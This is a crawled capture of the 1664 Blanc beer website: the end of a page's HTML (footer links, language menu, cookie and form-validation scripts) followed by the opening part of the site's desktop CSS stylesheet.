                <div class="title-thrd-anim">
                    <a href="/en/" class="button bt-white change-page">
                        English
                    </a>
                </div>
    </div>

</section>
                </div>
                <!-- End #page-container -->

    <!-- Footer -->
    <footer class="footer hc-switch hc-blue mobile-hc-blue" id="footer">
        <div class="footer-wrapper">
            <nav class="footer-nav">
                    <a href="/en/calories-and-nutrition/" class="footer-nav-item footer-nav-item-link change-page">Calories and Nutrition</a>
                    <a href="/en/contact/" class="footer-nav-item footer-nav-item-link change-page">Contact</a>
                    <a href="https://compliance.carlsberggroup.com/externals/en-hq/cookies?id=d4379ea1-3f56-4e8d-875b-a48335861bb5" class="footer-nav-item footer-nav-item-link change-page">Cookies Policy</a>
                    <a href="https://compliance.carlsberggroup.com/externals/en-hq/?id=d4379ea1-3f56-4e8d-875b-a48335861bb5" class="footer-nav-item footer-nav-item-link change-page">Privacy Policy</a>
                    <a href="https://compliance.carlsberggroup.com/externals/en-hq/terms?id=d4379ea1-3f56-4e8d-875b-a48335861bb5" class="footer-nav-item footer-nav-item-link change-page">Terms of use</a>
                    <a href="https://compliance.carlsberggroup.com/externals/en-hq/acceptable-use?id=d4379ea1-3f56-4e8d-875b-a48335861bb5" class="footer-nav-item footer-nav-item-link change-page">Acceptable Use Policy</a>
                    <a href="https://compliance.carlsberggroup.com/externals/en-hq/social-media?id=d4379ea1-3f56-4e8d-875b-a48335861bb5" class="footer-nav-item footer-nav-item-link change-page">Social Media</a>
                    <a href="https://compliance.carlsberggroup.com/externals/en-hq/disclosure-policy?id=d4379ea1-3f56-4e8d-875b-a48335861bb5" class="footer-nav-item footer-nav-item-link change-page">Disclosure Policy</a>
                    <a href="https://compliance.carlsberggroup.com/pages/en/speak-up" class="footer-nav-item footer-nav-item-link change-page">SpeakUp</a>

                <script type="text/javascript">
    function hideLoaderLoadCookie() {
        $('#main-loader').remove();
        com_carlsberg_compliance_pack.manageCookies();
    }
</script>

    <a class="footer-nav-item footer-nav-item-link change-page" style="cursor:pointer;"
       onclick="hideLoaderLoadCookie();">Manage Cookies</a>


                <p class="footer-nav-item"></p>
            </nav>
            <nav class="footer-rs">
                <p class="footer-rs-item">Follow us</p>
                        <a href="https://www.instagram.com/1664blanc/" target="_blank" rel="noopener noreferrer" class="footer-rs-item">
                                <svg class="icon icon-instagram"><use xlink:href="#instagram" /></svg>
                        </a>
                <svg width="0" height="0">
                    <radialGradient id="rg" r="150%" cx="30%" cy="107%">
                        <stop stop-color="#fdf497" offset="0" />
                        <stop stop-color="#fdf497" offset="0.05" />
                        <stop stop-color="#fd5949" offset="0.45" />
                        <stop stop-color="#d6249f" offset="0.6" />
                        <stop stop-color="#285AEB" offset="0.9" />
                    </radialGradient>
                </svg>
            </nav>
            <div class="footer-lang" style="margin-top:5%">
                <div class="footer-lang-label">Global - en</div>
                <span class="footer-lang-arrow"></span>
                <div class="footer-lang-items">
                                <a href="/en/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Global - en
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-en.jpg" class="img-lazyload" data-lazyload="true" alt="Global - English">                               
</a>
                                <a href="/en-hk/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Hong Kong SAR - en
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-hk.jpg" class="img-lazyload" data-lazyload="true" alt="Hong Kong SAR - English">                               
</a>
                                <a href="/en-sg/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Singapore - en
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-sg.jpg" class="img-lazyload" data-lazyload="true" alt="Singapore - English">                               
</a>
                                <a href="/hr-hr/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Croatia - hr
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-hr.jpg" class="img-lazyload" data-lazyload="true" alt="Croatia - Croatian">                               
</a>
                                <a href="/fr-ca/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Canada - fr
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-ca.jpg" class="img-lazyload" data-lazyload="true" alt="Canada - French">                               
</a>
                                <a href="/en-ca/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Canada - en
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-ca.jpg" class="img-lazyload" data-lazyload="true" alt="Canada - English">                               
</a>
                                <a href="/da-dk/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Denmark - da
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-da.jpg" class="img-lazyload" data-lazyload="true" alt="Denmark - Dansk">                               
</a>
                                <a href="/hu-hu/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Hungary - hu
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-hu.jpg" class="img-lazyload" data-lazyload="true" alt="Hungary - Hungarian">                               
</a>
                                <a href="/en-my/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Malaysia - httpswww1664blanccomen-my
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-my.jpg" class="img-lazyload" data-lazyload="true" alt="Malaysia - English">                               
</a>
                                <a href="/ch/de/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Switzerland - de
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-ch.jpg" class="img-lazyload" data-lazyload="true" alt="Switzerland - German">                               
</a>
                                <a href="/ch/fr/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Switzerland - fr
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-ch.jpg" class="img-lazyload" data-lazyload="true" alt="Switzerland - French">                               
</a>
                                <a href="https://www.blanc.1664.co.uk/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        United Kingdom - en
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-uk.jpg" class="img-lazyload" data-lazyload="true" alt="United Kingdom - English">                               
</a>
                                <a href="/de-de/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Germany - de
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-de.jpg" class="img-lazyload" data-lazyload="true" alt="Germany - German">                               
</a>
                                <a href="/ro-ro/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        Romania - ro
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-ro.jpg" class="img-lazyload" data-lazyload="true" alt="Romania - Romania">                               
</a>
                                <a href="https://www.1664xwalala.com/" class="footer-lang-item change-page">
                                    <span class="footer-lang-item-inner">
                                        1664xWalala.com - english
                                    </span>
                                   
                                    <img src="/assets/img/others/langs1/flag-1664xwalalacom.jpg" class="img-lazyload" data-lazyload="true" alt="1664xWalala.com - English">                               
</a>
                </div>
            </div>  
            <div class="footer-company">1664 – originated in France, produced at various locations</div>
            <div class="footer-enjoy">PLEASE ENJOY 1664 BEER RESPONSIBLY</div>
        </div>
    </footer>

                <!-- End wrappers -->
            </div>
        </div>

            <div id="cookie"><div id="cookie-bt"></div></div>
        <!-- No JS -->
        <noscript>
            <div id="no-js">
                <div class="center-wrapper">
                    <div class="alt-title">JavaScript is turned off</div>
                    <p>JavaScript should be turned on</p>
                </div>
            </div>
        </noscript>

    </div> <!-- End #main-container -->

    
    

    
    <script>
        /* Reset img's src tag to stop loading */
        var STF_resetImgs = function ($imgs) {
            var $img, src;

            for (var i = 0; i < $imgs.length; i++) {
                $img = $imgs[i];
                src = $img.src;

                $img.src = '';
                $img.src = '/assets/img/bgs/pattern-transparent.png';
                $img.setAttribute('data-src', src);
            }
        };

        STF_resetImgs(document.getElementsByTagName('img'));


        /* JS vars */
        var STF_Config = JSON.parse('\x7B\x22ENV\x22\x3A\x22dev\x22,\x22ENVS\x22\x3A\x7B\x22fallbackresource\x22\x3A\x22\x5C\x2F1664\x2Dblanc\x5C\x2Fdev\x5C\x2F\x22,\x22base_url\x22\x3A\x22\x22,\x22base_url_cms\x22\x3A\x22http\x3A\x5C\x2F\x5C\x2Flocalhost\x3A8888\x5C\x2Fcms\x5C\x2F\x22\x7D,\x22ALL_LANG\x22\x3A\x5B\x22en\x22\x5D,\x22FORCE_DEVICE\x22\x3Afalse,\x22GA_ID\x22\x3A\x5B\x5D,\x22CREDITS\x22\x3A\x7B\x22author\x22\x3A\x22Akaru\x22,\x22authorUrl\x22\x3A\x22www.akaru.fr\x22,\x22color1\x22\x3A\x22\x23000\x22,\x22color2\x22\x3A\x22\x23070e1d\x22,\x22color3\x22\x3A\x22\x23f2efe8\x22\x7D,\x22IS_DEV\x22\x3Afalse,\x22IS_PREPROD_LOCAL\x22\x3Afalse,\x22IS_PREPROD\x22\x3Afalse,\x22IS_PROD\x22\x3Atrue,\x22NEED_PAGE_ID\x22\x3Afalse,\x22CONTENT_TYPE\x22\x3A\x22firstLoad\x22,\x22ASSETS_BASE_URL\x22\x3A\x22\x20data\x2Dassets\x2Dbase\x2Durl\x3D\x5C\x22\x5C\x2Fassets\x5C\x2F\x5C\x22\x22\x7D');
        var STF_Device = JSON.parse('\x7B\x22HAS_MOBILE_VERSION\x22\x3Afalse,\x22TABLET_VERSION\x22\x3A\x22desktop\x22,\x22FORCE_DEVICE\x22\x3Afalse,\x22DEVICE\x22\x3A\x22desktop\x22,\x22IS_DESKTOP\x22\x3Atrue,\x22IS_TABLET\x22\x3Afalse,\x22IS_MOBILE\x22\x3Afalse,\x22BROWSER\x22\x3A\x22Curl\x22,\x22BROWSER_VERSION\x22\x3A\x227.54.0\x22,\x22BROWSER_ENGINE\x22\x3A\x22\x22,\x22IS_OLD_BROWSER\x22\x3Afalse,\x22IS_IE\x22\x3Afalse,\x22IS_EDGE\x22\x3Afalse\x7D');
        var STF_JS_VIEWS_ID = JSON.parse('null');


        /* Youtube */
        function onYouTubeIframeAPIReady() {
            B164.PagesController.page.initVideos();
        };

    </script>
    <!--[if lt IE 9]><script src="/assets/js/scripts-desktop-oldie.min.js"></script><![endif]-->
    <!--[if (gte IE 9) | !(IE)]><!-->

    <script src="/assets/js/scripts-desktop.min.js"></script>
    <script defer src="/assets/js/scripts-logic-burger-colour.js"></script>
    <script defer src="/assets/js/scripts-logic-intro-mobile.js"></script>
    <!--<![endif]-->

    

    <style type="text/css">
        .ct-form-item-error {
            padding-top: 0;
        }

        .ct-form-item.error {
            margin-bottom: 30px;
        }

            .ct-form-item.error .ct-form-item-error {
                position: absolute;
                right: 0;
                padding-top: 10px;
            }

            .ct-form-item.error .ct-form-checkbox {
                color: inherit;
            }
    </style>
    <script defer src="/assets/js/vendor/validityState-polyfill.min.js"></script>
    <script src="/assets/js/vendor/validate.min.js"></script>
    <script>
        validate.init({
            errorClass: 'ct-form-item-error',
            beforeShowError: function (field, error) {
                field.closest('.ct-form-item').classList.add('error');
            },
            afterShowError: function (field, error) {
                customError = field.getAttribute('data-val-required');
                field.nextSibling.textContent = customError;
            },
            beforeRemoveError: function (field) {
                field.closest('.ct-form-item').classList.remove('error');
            }
        });
    </script>

    <script defer src="/assets/magitem.js"></script>



    <script defer type="application/javascript" src="https://static.srcspot.com/libs/henka.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1664blanc.com/assets/css/styles-desktop.min.css
body_size: 58921
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, header, footer, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0
}

body {
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset, img, input, textarea {
    border: 0
}

address, caption, cite, code, dfn, em, strong, th, var {
    font-style: normal;
    font-weight: normal
}

strong {
    font-weight: 800;
}

ol, ul, li {
    list-style: none
}

caption, th {
    text-align: left
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
    font-weight: normal
}

abbr, acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input, textarea, select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-size: 100%;
    margin: 0;
    padding: 0
}

legend {
    color: #000
}

a, img, input, textarea, select {
    outline: none
}

textarea {
    overflow: auto
}

input[type=submit], input[type=checkbox] {
    cursor: pointer
}

input[type=submit] {
    background: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, canvas, img {
    display: block
}

html, body, form, fieldset, p, div, h1, h2, h3, h4, h5, h6 {
    -webkit-text-size-adjust: none
}

a, input, div {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}

    input[type=text], input[type=tel], input[type=submit] {
        -webkit-appearance: none;
        border-radius: 0
    }

@font-face {
    font-family: 'avenir-medium-regular';
    src: url("fonts/avenir-medium-webfont.woff2") format("woff2"),url("fonts/avenir-medium-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'trajan-pro-regular';
    src: url("fonts/trajan-pro-regular-webfont.woff2") format("woff2"),url("fonts/trajan-pro-regular-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'minion_proregular';
    src: url("fonts/ru/minionpro-regular-webfont.woff2") format("woff2"),url("fonts/ru/minionpro-regular-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'hyrunyuan65w';
    src: url("fonts/zh/hyrunyuan-65w-webfont.woff2") format("woff2"),url("fonts/zh/hyrunyuan-65w-webfont.woff") format("woff");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'futuraplmedium';
    src: url("fonts/pl/FuturaPLMedium.woff") format("woff");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'bourtonbasedrop';
    src: url("../fonts/Bourton-BaseDrop1664.ttf") format("truetype");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Industry';
    src: url("../fonts/Industry-Medium.ttf") format("truetype");
    font-weight: 500;
    font-style: normal
}

@font-face {
    font-family: 'Bourton-Base-Cyrillic';
    src: url('/assets/fonts/Bulgaria/Bourton-Base1664.otf') format('opentype');
}



@font-face {
    font-family: 'Bourton-Base-Drop-Cyrillic';
    src: url('/assets/fonts/Bulgaria/Bourton-BaseDrop1664.otf') format('opentype');
}

.heading_bourton_font {
    font-family: bourtonbasedrop !important;
}

.para_industrymedium_font {
    font-family: Industry !important;
}

.svg {
    display: none
}

.icon {
    display: block;
    width: 100%;
    height: 100%
}

#no-js {
    position: fixed;
    left: 0;
    top: 20px;
    width: 100%;
    padding: 10px 0;
    text-align: center;
    background-color: #232323;
    z-index: 88
}

    #no-js .alt-title {
        margin-bottom: 10px;
        color: #fe7373
    }

    #no-js p {
        color: #fff
    }

    #no-js a {
        color: #fe7373;
        text-decoration: underline
    }

        #no-js a:hover {
            color: #acacac
        }

#old-browser {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: url(../img/bgs/pattern-transparent-black.png) left top repeat;
    z-index: 88
}

    #old-browser .container {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 960px;
        height: 250px;
        padding: 95px 0;
        margin: -220px 0 0 -480px;
        background-color: #fff
    }

    #old-browser .alt-title {
        margin-bottom: 10px;
        color: #fe7373
    }

    #old-browser p {
        color: #232323
    }

.browsers {
    position: relative;
    width: 960px;
    height: 145px;
    margin-top: 30px
}

    .browsers a {
        display: block;
        position: absolute;
        top: 0;
        width: 80px;
        text-align: center;
        color: #3a6774
    }

        .browsers a.chrome {
            left: 94px
        }

        .browsers a.firefox {
            left: 268px
        }

        .browsers a.safari {
            left: 440px
        }

        .browsers a.opera {
            left: 608px
        }

        .browsers a.ie {
            left: 776px
        }

        .browsers a .alt-logo {
            display: block
        }

        .browsers a .alt-subtitle {
            color: #fe7373;
            margin-top: 10px
        }

        .browsers a p {
            display: none;
            color: #232323
        }

        .browsers a:hover p {
            display: block;
            margin-top: 3px
        }

::-moz-selection {
    background-color: #193a83;
    color: white
}

::selection {
    background-color: #193a83;
    color: white
}

::-moz-selection {
    background-color: #193a83;
    color: white
}

body {
    font: normal 13px/15px Arial;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #232323;
    background-color: #fff
}

.js .preload * {
    -webkit-transition: none !important;
    transition: none !important
}

body {
    width: 100%;
    height: 100%;
    font-family: "avenir-medium-regular","sans-serif";
    color: #041E42;
}

.img-lazyload {
    opacity: 0;
    -webkit-transition: opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955)
}

    .img-lazyload.loaded {
        opacity: 1
    }

.trajan, .title-1, .title-2, .mg-grid-title, .title-3, .title-sub, .title-sub-small, .traj-b, .dynamic-content h2, .dynamic-content h3, .dynamic-content h4, .dynamic-content h5, .main-loader-loading, .header-nav-item, .footer-lang, .button, .ps-slide-title, .hm-product-slide-title, .loader-txt, .cookie-bt, .hm-top-scroll, .age-content, .age-form-item, .ct-form-input-placeholder, .ct-form-select-placeholder, .ct-form-valid, .mg-top-tag, .mg-grid-item-title, .mga-article-date, .mga-article-tags-item, .pr-products-item-title, .pr-infos-left {
    font-family: "trajan-pro-regular","serif"
}

html[lang="ru"] .trajan, html[lang="ru"] .title-1, html[lang="ru"] .title-2, html[lang="ru"] .mg-grid-title, html[lang="ru"] .title-3, html[lang="ru"] .title-sub, html[lang="ru"] .title-sub-small, html[lang="ru"] .traj-b, html[lang="ru"] .dynamic-content h2, .dynamic-content html[lang="ru"] h2, html[lang="ru"] .dynamic-content h3, .dynamic-content html[lang="ru"] h3, html[lang="ru"] .dynamic-content h4, .dynamic-content html[lang="ru"] h4, html[lang="ru"] .dynamic-content h5, .dynamic-content html[lang="ru"] h5, html[lang="ru"] .main-loader-loading, html[lang="ru"] .header-nav-item, html[lang="ru"] .footer-lang, html[lang="ru"] .button, html[lang="ru"] .ps-slide-title, html[lang="ru"] .hm-product-slide-title, html[lang="ru"] .loader-txt, html[lang="ru"] .cookie-bt, html[lang="ru"] .hm-top-scroll, html[lang="ru"] .age-content, html[lang="ru"] .age-form-item, html[lang="ru"] .ct-form-input-placeholder, html[lang="ru"] .ct-form-select-placeholder, html[lang="ru"] .ct-form-valid, html[lang="ru"] .mg-top-tag, html[lang="ru"] .mg-grid-item-title, html[lang="ru"] .mga-article-date, html[lang="ru"] .mga-article-tags-item, html[lang="ru"] .pr-products-item-title, html[lang="ru"] .pr-infos-left {
    font-family: "minion_proregular","serif"
}

html[lang="zh"] .trajan, html[lang="zh"] .title-1, html[lang="zh"] .title-2, html[lang="zh"] .mg-grid-title, html[lang="zh"] .title-3, html[lang="zh"] .title-sub, html[lang="zh"] .title-sub-small, html[lang="zh"] .traj-b, html[lang="zh"] .dynamic-content h2, .dynamic-content html[lang="zh"] h2, html[lang="zh"] .dynamic-content h3, .dynamic-content html[lang="zh"] h3, html[lang="zh"] .dynamic-content h4, .dynamic-content html[lang="zh"] h4, html[lang="zh"] .dynamic-content h5, .dynamic-content html[lang="zh"] h5, html[lang="zh"] .main-loader-loading, html[lang="zh"] .header-nav-item, html[lang="zh"] .footer-lang, html[lang="zh"] .button, html[lang="zh"] .ps-slide-title, html[lang="zh"] .hm-product-slide-title, html[lang="zh"] .loader-txt, html[lang="zh"] .cookie-bt, html[lang="zh"] .hm-top-scroll, html[lang="zh"] .age-content, html[lang="zh"] .age-form-item, html[lang="zh"] .ct-form-input-placeholder, html[lang="zh"] .ct-form-select-placeholder, html[lang="zh"] .ct-form-valid, html[lang="zh"] .mg-top-tag, html[lang="zh"] .mg-grid-item-title, html[lang="zh"] .mga-article-date, html[lang="zh"] .mga-article-tags-item, html[lang="zh"] .pr-products-item-title, html[lang="zh"] .pr-infos-left {
    font-family: "hyrunyuan65w","serif"
}

.bg-blue {
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985);
    z-index: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden
}

    .bg-blue .mask {
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 4
    }

    .bg-blue .smoke {
        content: "";
        display: block;
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 300%;
        z-index: 0;
        backface-visibility: hidden;
        -webkit-animation: bgBlueAnimation 20s infinite;
        animation: bgBlueAnimation 20s infinite;
        -webkit-animation-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
        animation-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955)
    }

.safari .bg-blue:before {
    -webkit-animation: bgBlueAnimationNo3d 20s infinite;
    animation: bgBlueAnimationNo3d 20s infinite
}

@-webkit-keyframes bgBlueAnimation {
    0% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    50% {
        -webkit-transform: translate3d(0, calc(100% / 1.5), 0);
        transform: translate3d(0, calc(100% / 1.5), 0)
    }

    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes bgBlueAnimation {
    0% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    50% {
        -webkit-transform: translate3d(0, calc(100% / 1.5), 0);
        transform: translate3d(0, calc(100% / 1.5), 0)
    }

    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-webkit-keyframes bgBlueAnimationNo3d {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }

    50% {
        -webkit-transform: translate(0, calc(100% / 1.5));
        transform: translate(0, calc(100% / 1.5))
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes bgBlueAnimationNo3d {
    0% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }

    50% {
        -webkit-transform: translate(0, calc(100% / 1.5));
        transform: translate(0, calc(100% / 1.5))
    }

    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@media screen and (max-width: 430px) {
    .bg-blue .mask {
        width: 160%
    }
}

.title-1 {
    text-transform: uppercase;
    font-size: 72px;
    line-height: 72px;
    margin-bottom: 20px;
    color: #041e42
}

    .title-1 strong  {
        color: #004b99
    }

    .title-1.c-white {
        color: #fff
    }

        .title-1.c-white strong {
            color: #193a83
        }

    .title-1.c-blue-d {
        color: #041e42
    }

        .title-1.c-blue-d strong {
            color: #fff
        }

.title-2, .mg-grid-title {
    text-transform: uppercase;
    font-size: 55px;
    line-height: 64px;
    color: #041e42;
    text-align: center;
    max-width: 870px;
    margin: 0 auto 15px auto
}

    .title-2 strong, .mg-grid-title strong {
        color: #004b99
    }

    .title-2.c-white, .c-white.mg-grid-title {
        color: #fff
    }

.title-3 {
    text-transform: uppercase;
    font-size: 34px;
    line-height: 40px;
    color: #193a83;
    text-align: center;
    max-width: 830px;
    margin: 0 auto 0 auto
}

    .title-3 strong {
        color: #004b99
    }

    .title-3.c-white {
        color: #fff
    }

    .title-3.c-blue-l {
        color: #041e42
    }

.title-sub {
    font-size: 20px;
    color: #193a83;
    line-height: 30px;
    text-align: center;
    text-transform: uppercase
}

    .title-sub.c-white {
        color: #fff
    }

    .title-sub.c-blue-l {
        color: #2aacf0
    }

    .title-sub.c-blue-xl {
        color: #ffffff;
    }

.title-sub-small {
    font-size: 16px;
    color: #041e42;
    line-height: 30px;
    text-align: center;
    text-transform: uppercase
}

    .title-sub-small.c-white {
        color: #fff
    }

.txt-b.white, .txt-s.white, .traj-b.white {
    color: #fff
}

.txt-b a, .txt-s a, .traj-b a {
    text-decoration: none;
    color: #193a83;
    -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    display: inline-block
}

    .txt-b a:after, .txt-s a:after, .traj-b a:after {
        content: "";
        display: block;
        width: 100%;
        height: 1px;
        background-color: #193a83;
        position: absolute;
        bottom: 5px;
        -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .txt-b a:hover, .txt-s a:hover, .traj-b a:hover {
        color: #2aacf0
    }

        .txt-b a:hover:after, .txt-s a:hover:after, .traj-b a:hover:after {
            background-color: #2aacf0
        }

.txt-b {
    font-size: 16px;
    line-height: 30px
}

    .txt-b.c-white {
        color: #fff
    }

.txt-s {
    font-size: 13px;
    line-height: 22px
}

.traj-b {
    font-size: 18px;
    line-height: 30px;
    /*text-transform: uppercase;*/
}

.dynamic-content h2, .dynamic-content h3, .dynamic-content h4, .dynamic-content h5 {
    font-size: 24px;
    line-height: 28px;
    max-width: 430px;
    text-transform: uppercase;
    margin-bottom: 30px;
    margin-top: 30px
}

.dynamic-content p {
    display: block;
    font-size: 13px;
    margin-bottom: 30px;
    line-height: 22px;
    color: #041e42
}

.dynamic-content ul {
    padding-left: 45px;
    line-height: 22px
}

@media screen and (max-width: 1025px) {
    .title-1 {
        font-size: 80px;
        line-height: 75px
    }

    .title-2, .mg-grid-title {
        font-size: 45px;
        line-height: 50px
    }

    .title-3 {
        font-size: 45px;
        line-height: 50px
    }

    .title-sub {
        font-size: 16px;
        line-height: 24px
    }

    .title-sub-small {
        font-size: 16px;
        line-height: 24px
    }

    .traj-b {
        font-size: 14px;
        line-height: 22px
    }

    .txt-s {
        font-size: 15px;
        line-height: 25px
    }

    .dynamic-content p, .dynamic-content ul {
        font-size: 15px;
        line-height: 25px
    }
}

@media screen and (max-width: 736px) {
    .title-1 {
        font-size: 45px;
        line-height: 45px
    }

    .title-2, .mg-grid-title {
        font-size: 27px;
        line-height: 29px
    }

    .title-3 {
        font-size: 27px;
        line-height: 29px
    }

    .txt-b {
        font-size: 14px;
        line-height: 22px
    }

    .title-sub {
        font-size: 14px;
        line-height: 22px
    }

    .title-sub-small {
        font-size: 14px;
        line-height: 22px
    }

    .traj-b {
        font-size: 14px;
        line-height: 22px
    }

    .dynamic-content ul {
        padding-left: 20px
    }

    .dynamic-content h2, .dynamic-content h3, .dynamic-content h4, .dynamic-content h5 {
        font-size: 20px;
        line-height: 26px;
        margin-bottom: 22px;
        margin-top: 30px
    }
}

.animate .observable .title-1 span, .animate .observable .title-2 span, .animate .observable .mg-grid-title span, .animate .observable .title-3 span {
    display: inline-block;
    -webkit-transform: translateY(120px);
    transform: translateY(120px);
    opacity: 0
}

.animate .observable .title-snd-anim {
    opacity: 0
}

.animate .observable .title-thrd-anim {
    opacity: 0
}

.animate .observable.visible .title-1 span, .animate .observable.visible .title-2 span, .animate .observable.visible .mg-grid-title span, .animate .observable.visible .title-3 span {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .animate .observable.visible .title-1 span:nth-child(1), .animate .observable.visible .title-2 span:nth-child(1), .animate .observable.visible .mg-grid-title span:nth-child(1), .animate .observable.visible .title-3 span:nth-child(1) {
        -webkit-transition-delay: .08s;
        transition-delay: .08s
    }

    .animate .observable.visible .title-1 span:nth-child(2), .animate .observable.visible .title-2 span:nth-child(2), .animate .observable.visible .mg-grid-title span:nth-child(2), .animate .observable.visible .title-3 span:nth-child(2) {
        -webkit-transition-delay: .16s;
        transition-delay: .16s
    }

    .animate .observable.visible .title-1 span:nth-child(3), .animate .observable.visible .title-2 span:nth-child(3), .animate .observable.visible .mg-grid-title span:nth-child(3), .animate .observable.visible .title-3 span:nth-child(3) {
        -webkit-transition-delay: .24s;
        transition-delay: .24s
    }

    .animate .observable.visible .title-1 span:nth-child(4), .animate .observable.visible .title-2 span:nth-child(4), .animate .observable.visible .mg-grid-title span:nth-child(4), .animate .observable.visible .title-3 span:nth-child(4) {
        -webkit-transition-delay: .32s;
        transition-delay: .32s
    }

    .animate .observable.visible .title-1 span:nth-child(5), .animate .observable.visible .title-2 span:nth-child(5), .animate .observable.visible .mg-grid-title span:nth-child(5), .animate .observable.visible .title-3 span:nth-child(5) {
        -webkit-transition-delay: .4s;
        transition-delay: .4s
    }

    .animate .observable.visible .title-1 span:nth-child(6), .animate .observable.visible .title-2 span:nth-child(6), .animate .observable.visible .mg-grid-title span:nth-child(6), .animate .observable.visible .title-3 span:nth-child(6) {
        -webkit-transition-delay: .48s;
        transition-delay: .48s
    }

